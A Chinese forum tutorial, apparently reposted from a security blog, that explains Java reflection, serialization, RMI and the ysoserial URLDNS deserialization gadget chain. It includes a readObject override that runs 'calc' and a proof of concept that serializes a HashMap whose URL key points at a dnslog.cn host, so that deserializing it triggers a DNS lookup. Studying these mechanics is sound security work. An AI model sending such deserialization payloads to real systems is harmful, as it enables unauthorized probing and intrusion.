本帖最后由 Meng0f 于 2021-10-1 20:46 编辑
来源:原创 Buffer HACK学习呀 昨天
java反射机制
什么是java反射- Java反射机制是在运行状态时,对于任意一个类,都能够获取到这个类的所有属性和方法;对于任意一个对象,都能够调用它的任意一个方法和属性(包括私有的方法和属性),这种动态获取的信息以及动态调用对象的方法的功能就称为java语言的反射机制。
看起来比较抽象,下面以代码形式说明反射:
先创建一个Person类:
- classPerson{
- privateString name;
- privateint age;
- publicString toString(){
- return"User{"+ "name="+ name + ", age"+ age +"}";
- }
- publicString getName(){
- return name;
- }
- publicvoid setName(String name){
- this.name =name;
- }
- publicint getAge(){
- return age;
- }
- publicvoid setAge(int age){
- this.age = age;
- }
- }
那么这里有一个类了,像上面说的,我们怎么获得该类的方法或者属性呢? 还是先来一个demo:下面的代码是通过反射调用了Person类的setName方法。 - publicclassReflection02{
- publicstaticvoid main(String args[]) {
- try{
- Person person = newPerson();
- Class clazz = person.getClass();
- //Class clazz = org.sd.Person.class;
- //Class clazz = Class.forName("org.sd.Person");
- Method method = clazz.getMethod("setName", String.class);
- method.invoke(person, "Tom");
- System.out.println(person);
- } catch(NoSuchMethodException e) {
- e.printStackTrace();
- } catch(InvocationTargetException e) {
- e.printStackTrace();
- } catch(IllegalAccessException e) {
- e.printStackTrace();
- }
- }
- }
可以看到可以执行setName方法,并且是通过如下几行代码来实现的:
- Person person = newPerson();
- Class clazz = person.getClass();
- Method method = clazz.getMethod("setName", String.class);
- method.invoke(person, "Tom");
三种方式可获得Class类实例1.getClass()函数:调用某个对象的getClass方法可获得该类的Class类的实例。第二行代码正是通过这种方式获取到Class类的实例。2.forName()静态方法:Class clazz = Class.forName("org.sd.Person");3.访问某个类的class属性,这个属性就存储着这个类对应的Class类的实例:Class clazz = org.sd.Person.class
上面介绍的三种方式皆可获取到某个类的Class类的实例,只不过在demo中使用的是getClass方法。
获取方法- Method类位于java.lang.reflect包下,在Java反射中Method类描述的是类的方法信息(包括:方法修饰符、方法名称、参数列表等等)。
- //代码第三行
- clazz.getMethod(String name, Class[] params);//获得类的特定方法,name参数指定方法的名字,params参数指定方法的参数类型
1.getMethods(): 获得类的public类型的方法2.getDeclaredMethods(): 获取类中所有的方法(public、protected、default、private)3.getDeclaredMethod(String name, Class[] params): 获得类的特定方法,name参数指定方法的名字,params参数指定方法的参数类型
调用方法Method类中有一个invoke方法,用来调用特定的方法,函数定义为:
- publicObject invoke(Object obj, Object... args);
- //第一个参数是方法属于的对象(如果是静态方法,则可以直接传 null)
- //第二个可变参数是该方法的参数
java反序列化为什么需要序列化提到反序列化,先需要了解序列化是什么。
问自己这样一个问题:为什么需要序列化?我认为理解了为什么需要序列化也就明白了什么是序列化。
jvm一旦关闭,那么java中的对象也就销毁了。假设程序员想要持久化储存该对象或者在网络上传输,怎么办?就需要将这个对象写入磁盘里,怎么写?将一个对象进行序列化后写入。时势造英雄,正因为有这种需求,序列化应运而生了。
- 序列化:把对象转换为字节序列 。
- 反序列化:把字节序列转换为对象。
满足序列化条件并非每一个对象都是可序列化的。能够序列化的对象有如下特征:
1.实现了java.io.Serializable接口。2.该类的所有属性必须是可序列化的。
这里稍微细说一下,看一下Serializable接口
发现里面什么都没写,实际上Serializable接口仅仅作为一个标识。
- 接口没有定义任何方法,它是一个空接口。我们把这样的空接口称为“标记接口”(Marker Interface),实现了标记接口的类仅仅是给自身贴了个“标记”。
- 要序列化一个对象,首先要创建OutputStream对象,再将其封装在一个ObjectOutputStream对象内,接着只需调用writeObject()即可将对象序列化,并将其发送给OutputStream(对象是基于字节的,因此要使用InputStream和OutputStream来继承层次结构)。
- 要反序列化出一个对象,需要将一个InputStream封装在ObjectInputStream内,然后调用readObject()即可。
- @Test
- publicvoid test2(){
- User user = newUser("tony",18);
- try{
- //创建一个FileOutputStream,同时会创建一个User.ser文件
- FileOutputStream fos = newFileOutputStream("./User.ser");
- //将该FileOutputStream封装到ObjectOutputStream中
- ObjectOutputStream os = newObjectOutputStream(fos);
- //调用writeObject方法,系列化对象到文件User.ser中
- os.writeObject(user);
- //序列化结束
- System.out.println("读取数据:");
- //创建FileInputStream对象
- FileInputStream fis = newFileInputStream("./user.ser");
- //将FileInputStream封装到ObjectInputStream
- ObjectInputStreamis= newObjectInputStream(fis);
- //调用readObject从user.ser中反序列化出对象。需要类型转化,默认是object
- User user1 = (User)is.readObject();
- user1.info();
- } catch(FileNotFoundException e) {
- e.printStackTrace();
- } catch(IOException e) {
- e.printStackTrace();
- } catch(ClassNotFoundException e) {
- e.printStackTrace();
- }
- }
- }
- classUserimplementsSerializable{
- privateString name;
- privateint age;
- User(){
- }
- User(String name,int age){
- this.name = name;
- this.age = age;
- }
- publicString toString(){
- return"User{"+ "name="+ name + ", age"+age+"}";
- }
- publicString getName(){
- return name;
- }
- publicvoid setName(String name){
- this.name =name;
- }
- publicint getAge(){
- return age;
- }
- publicvoid setAge(int age){
- this.age = age;
- }
- publicvoid info(){
- System.out.println("Name: "+name+", Age: "+age);
- }
- //readObject重写
- // private void readObject(ObjectInputStream input) throws IOException, ClassNotFoundException{
- //System.out.println("[*]执行了自定义的readObject函数");
- //Runtime.getRuntime().exec("calc");
- //}
- }
运行结果:
并且在上级目录写入了一个user.ser文件
使用liunx中的xxd命令可以看下他的内容
aced是java序列化的一个标志,声明了该文件为序列化后的文件。像pe文件的4d5a一样,是说明该文件类型的标志。
0005是序列化协议版本。
反序列化可能带来的危害java中执行系统命令的方式:
- publicclassExecTest{
- publicstaticvoid main(String[] args) throwsException{
- Runtime.getRuntime().exec("calc");
- }
- }
注意上一小节代码最后几行的注释部分,现在取消注释,重新运行代码:
发现执行了命令,运行了计算器。
也就是当readObject()方法被重写的的话,反序列化该类时调用便是重写后的readObject()方法。如果该方法书写不当的话就有可能引发恶意代码的执行。
RMI什么是RMIRMI全称是Remote Method Invocation,远程⽅法调⽤,在Java在JDK1.2中实现。能够让在客户端Java虚拟机上的对象像调用本地对象一样调用服务端Java虚拟机中的对象上的方法。客户端比如说是在手机,然后服务端是在电脑;同时都有java环境,然后手机端调用电脑端那边的某个方法。
RMI依赖的默认通信协议为JRMP(Java Remote Message Protocol ,Java 远程消息交换协议),这是运行在Java RMI之下、TCP/IP之上的线路层协议。该协议为Java定制,要求服务端与客户端都为Java编写。这个协议就像HTTP协议一样,规定了客户端和服务端通信要满足的规范。在RMI传输过程中,对象实际上就是通过序列化方式进行编码传输的。(等会儿验证)
RMI分为三个主体部分:
•Client-客户端:客户端调用服务端的方法•Server-服务端:远程调用方法对象的提供者,也是代码真正执行的地方,执行结束会返回给客户端一个方法执行的结果。•Registry-注册中心:用于客户端查询要调用的方法的引用。
RMI远程调用方法为:
1.客户调用客户端辅助对象stub上的方法2.客户端辅助对象stub打包调用信息(变量,方法名),通过网络发送给服务端辅助对象skeleton3.服务端辅助对象skeleton将客户端辅助对象发送来的信息解包,找出真正被调用的方法以及该方法所在对象4.调用真正服务对象上的真正方法,并将结果返回给服务端辅助对象skeleton5.服务端辅助对象将结果打包,发送给客户端辅助对象stub6.客户端辅助对象将返回值解包,返回给调用者7.客户获得返回值
实现一个RMI先实现一个接口继承java.rmi.Remote
- publicinterfaceIRemoteHelloWorldextendsRemote{
- publicString hello() throws java.rmi.RemoteException;
- }
- publicclassRegistry{
- publicstaticvoid main(String[] args){
- try{
- LocateRegistry.createRegistry(1099);
- } catch(RemoteException e) {
- e.printStackTrace();
- }
- while(true);
- }
- }
继承UnicastRemoteObject类,并实现上面定义的接口。将Server类实例化后绑定到注册中心注册的地址。
- publicclassRMIServerextendsUnicastRemoteObjectimplementsIRemoteHelloWorld{
- publicRMIServer() throwsRemoteException{
- }
- publicString sayhello() throwsRemoteException{
- System.out.println("Hello,Server");
- return"Hello,Client";
- }
- privatevoid start() throwsException{
- RMIServer rmiServer = newRMIServer();
- LocateRegistry.getRegistry(1099);
- Naming.rebind("rmi://127.0.0.1:1099/Hello", rmiServer);
- }
- publicstaticvoid main(String[] args) throwsException{
- newRMIServer().start();
- }
- }
- publicclassRMIClient{
- publicstaticvoid main(String[] args) throwsMalformedURLException, NotBoundException, RemoteException{
- IRemoteHelloWorld iRemoteHelloWorld = (IRemoteHelloWorld) Naming.lookup("rmi://172.20.10.5:1099/Hello");
- String ret = iRemoteHelloWorld.sayhello();
- System.out.println(ret);
- }
- }
先运行注册中心代码,然后启动Server,Client即可。
可以看到客户端可以调用服务端的方法,方法在服务端执行,并将结果返回给客户端。
上面刚刚说RMI是通过序列化在网络间传输,下面通过抓包证实。
经过两次TCP握手。第一次连接服务端(注册中心)的1099端口,之后向服务端(注册中心)发送了一个Call,这个Call就对应着Client在Registry中寻找Name是Hello的对象。
显然aced是java序列化的标志,说明了是通过序列化方式进行传输。
然后服务端(注册中心)给客户端发送了一个ReturnData,这个ReturnData就对应着Name为Hello的对象。然后与一个新的端口49791进行第二次的TCP握手连接。
这个端口并不是无迹可寻,就存在ReturnData中。

0x0000c27f反序列化后为49791。
连接到服务端的49791端口才算真正的连接到服务端,此时客户端才能调用服务端的hello方法。
- RMI Registry就像⼀个⽹关,他⾃⼰是不会执⾏远程⽅法的,但RMI Server可以在上⾯注册⼀个Name 到对象的绑定关系;RMI Client通过Name向RMI Registry查询,得到这个绑定关系,然后再连接RMI Server;最后,远程⽅法实际上在RMI Server上调⽤。
- URLDNS 就是ysoserial中⼀个利⽤链的名字,但准确来说,这个其实不能称作“利⽤链”。因为其参数不 是⼀个可以“利⽤”的命令,⽽仅为⼀个URL,其能触发的结果也不是命令执⾏,⽽是⼀次DNS请求。
- 由于URLDNS不需要依赖第三方的包,同时不限制jdk的版本,所以通常用于检测反序列化的点。
- URLDNS并不能执行命令,只能发送DNS请求。
首先去看看这个链的payload长什么样子。去github上下载源码:ysoserial/URLDNS.java at master · frohoff/ysoserial · GitHub
- publicclass URLDNS implementsObjectPayload<Object> {
- publicObject getObject(finalString url) throwsException{
- //Avoid DNS resolution during payload creation
- //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
- URLStreamHandler handler = newSilentURLStreamHandler();
- HashMap ht = newHashMap(); // HashMap that will contain the URL
- URL u = new URL(null, url, handler); // URL to use as the Key
- ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
- Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
- return ht;
- }
- publicstaticvoid main(finalString[] args) throwsException{
- PayloadRunner.run(URLDNS.class, args);
- }
- /**
- * <p>This instance of URLStreamHandleris used to avoid any DNS resolution while creating the URL instance.
- * DNS resolution is used for vulnerability detection. Itis important not to probe the given URL prior
- * using the serialized object.</p>
- *
- * <b>Potentialfalse negative:</b>
- * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
- * second resolution.</p>
- */
- staticclassSilentURLStreamHandlerextendsURLStreamHandler{
- protectedURLConnection openConnection(URL u) throwsIOException{
- returnnull;
- }
- protectedsynchronizedInetAddress getHostAddress(URL u) {
- returnnull;
- }
- }
- }
- GadgetChain:
- HashMap.readObject()
- HashMap.putVal()
- HashMap.hash()
- URL.hashCode()
由于利用链用到了HashMap,就简单回康师傅那里复习一下,这里简单介绍一下
- Map是一个集合,本质上还是数组,HashMap是Map的子接口。该集合的结构为key-->value,两个一起称为一个Entry(jdk7),在jdk8中底层的数组为Node[]。当new HashMap()时,在jdk7中会直接创建一个长度为16的数组;jdk8中并不直接创建,而是在调用put方法时才去创建一个长度为16的数组。
- 下面的分析在jdk8中完成,我认为至少要了解HashMap的基本结构,key--->value
- privatevoid readObject(java.io.ObjectInputStream s)
- throwsIOException, ClassNotFoundException{
- // Read in the threshold (ignored), loadfactor, and any hidden stuff
- s.defaultReadObject();
- reinitialize();
- if(loadFactor <= 0|| Float.isNaN(loadFactor))
- thrownewInvalidObjectException("Illegal load factor: "+
- loadFactor);
- s.readInt(); // Read and ignore number of buckets
- int mappings = s.readInt(); // Read number of mappings (size)
- if(mappings < 0)
- thrownewInvalidObjectException("Illegal mappings count: "+
- mappings);
- elseif(mappings > 0) { // (if zero, use defaults)
- // Size the table using given load factor only if within
- // range of 0.25...4.0
- float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
- float fc = (float)mappings / lf + 1.0f;
- int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
- DEFAULT_INITIAL_CAPACITY :
- (fc >= MAXIMUM_CAPACITY) ?
- MAXIMUM_CAPACITY :
- tableSizeFor((int)fc));
- float ft = (float)cap * lf;
- threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
- (int)ft : Integer.MAX_VALUE);
- // Check Map.Entry[].class since it's the nearest public type to
- // what we're actually creating.
- SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
- @SuppressWarnings({"rawtypes","unchecked"})
- Node<K,V>[] tab = (Node<K,V>[])newNode[cap];
- table = tab;
- // Read the keys and values, and put the mappings in the HashMap
- for(int i = 0; i < mappings; i++) {
- @SuppressWarnings("unchecked")
- K key = (K) s.readObject();
- @SuppressWarnings("unchecked")
- V value = (V) s.readObject();
- putVal(hash(key), key, value, false, false);
- }
可以看到hashmap是重写了readObject方法,由于利用链第二个调用的函数是HashMap.putVal(),其中参数又调用HashMap.hash(),跟入到hash方法。在该方法中看到了hashCode方法的调用。

这里调用hashCode的对象为Object,实际传入值的时候,该对象会变成java.net.URL,所以实际上调用的是URL的hashcode方法。
- publicsynchronizedint hashCode() {
- if(hashCode != -1)
- return hashCode;
- hashCode = handler.hashCode(this);
- return hashCode;
- }
如果hashCode的值为-1,那么将执行handler的hashCode方法,跟入该方法

继续跟入java.net.URLStreamHandler的hashcode方法。
在该方法中,调用了getHostAddress,通过注释可以看到要通过DNS查询主机的ip。

其实到这里就可以结束了,要想继续的话就在跟一层。

通过InetAddress.getByName函数注释可以看到:如果输入的参数是主机名则查询ip,这就有一次dns查询。
所以可以使用dnslog查看是否有dns日志,如果有则说明执行了被重写后的readObject函数,那么也证明了存在可反序列化的点。
但是到这里,我总感觉还是有一些地方没搞清除,回到URLDNS。

这里通过注释可以看到:避免payload生成期间有DNS查询。跟一下SilentURLStreamHandler类,发现他是继承URLStreamHandler,并且重写了openConnection和getHostAddress方法,openConnection方法是一个抽象方法所以必须重写,重写getHostAddress则是为了防⽌在⽣成Payload的时候也执⾏了URL请求和DNS查询。执行getHostAddress时直接返回null,避免进一步调用getByName()。
当我视图说服自己时,发现这里还有一个问题:为什么要防⽌在⽣成Payload的时候也执⾏了URL请求和DNS查询。
回到hashMap.readObject方法
hash方法中参数key的来源为readObject读取出的,那么意味着在序列化WriteObject方法时就已经将这个值写入。
跟进hashMap.WriteObject()
跟入internalWriteEntries,可以看到这里写入的key为tab数组中抽出来的,而tab的值即HashMap中table的值。
想要修改table的值,就需要调用HashMap.put()方法。
但是HashMap.put()方法是会触发一次dns请求的,这就解释了为什么需要防⽌在⽣成Payload的时候也执⾏了URL请求和DNS查询的问题。但这并不是必须的。

除了重写getHostAddress方法这里还有一个办法,看到URL.hashCode()
如果设置hashCode的值不为-1,那么将无法进入到URLStreamHandler.hashCode()函数中,也就无法执行DNS查询。
那么这下大致就理清楚了,gadget为:
1.HashMap->readObject()2.HashMap->hash()3.URL->hashCode()4.URLStreamHandler->hashCode()5.URLStreamHandler->getHostAddress()6.InetAddress->getByName()
最后还是复现一下。一个简单的POC:
- publicclassUrlDemo{
- publicstaticvoid main(String[] args) throwsException{
- HashMap map = newHashMap();
- URL url = new URL("http://5i6qar.dnslog.cn");
- Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
- f.setAccessible(true); // 绕过Java语言权限控制检查的权限
- f.set(url,123); //设置hashCode的值不为-1,无法进行DNS查询
- map.put(url,"Tom");
- f.set(url,-1); //保证反序列化时可以进行DNS查询
- try{
- FileOutputStream fileOutputStream = newFileOutputStream("./urldns.ser");
- ObjectOutputStream outputStream = newObjectOutputStream(fileOutputStream);
- outputStream.writeObject(map);
- outputStream.close();
- fileOutputStream.close();
- FileInputStream fileInputStream = newFileInputStream("./urldns.ser");
- ObjectInputStream inputStream = newObjectInputStream(fileInputStream);
- inputStream.readObject();
- inputStream.close();
- fileInputStream.close();
- }
- catch(Exception e){
- e.printStackTrace();
- }
- }
- }
|




 发表于 2021-10-1 20:36:15
发表于 2021-10-1 20:36:15